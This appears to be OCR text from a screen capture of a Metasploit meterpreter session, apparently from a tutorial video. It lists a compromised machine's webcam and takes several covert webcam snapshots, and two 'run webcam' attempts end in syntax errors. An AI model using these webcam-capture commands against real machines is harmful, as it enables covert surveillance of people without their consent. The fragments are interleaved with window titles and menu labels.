 Applications
ImageMagi...
[GitHub - d...
ImageMagi...
[<powersh...
webcam
[Desktop - ...
Terminal - r...
14:21
vinz
vinz
webcam
File Edit Search Options Help
webcam_list
webcam_snap
run webcam –p /var/www
Terminal - root@Anonimous: /home/vinz/Desktop
File Edit View Terminal Tabs Help
root@Anonimous: /home/vinz/Desktop
root@Anonimous: /home/vinz
meterpreter > webcam_list
1: TOSHIBA Web Camera
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/vinz/Desktop/pWFMwrod.jpeg
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/vinz/Desktop/dcVteLKG.jpeg
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/vinz/Desktop/iikxlBET.jpeg
meterpreter > run webcam -p /home/vinz/Desktop
[-] Error running command run: SyntaxError /usr/share/metasploit-framework/lib/r
ex/script/base.rb:45: unknown regexp options - www
meterpreter > run webcam -p /home/var/www
[-] Error running command run: SyntaxError /usr/share/metasploit-framework/lib/r
ex/script/base.rb:45: unknown regexp options - www
meterpreter >
ImageMagick: dcVteLKG.jpeg
ImageMagick: iikxlBET.jpeg